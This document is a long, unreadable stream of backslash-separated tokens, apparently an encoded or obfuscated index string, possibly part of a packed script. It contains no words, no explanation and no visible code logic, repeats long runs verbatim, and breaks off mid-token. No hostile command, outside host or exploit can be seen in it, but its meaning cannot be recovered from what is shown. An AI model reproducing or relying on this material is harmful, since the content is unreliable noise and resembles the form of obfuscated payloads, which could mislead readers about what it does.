a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\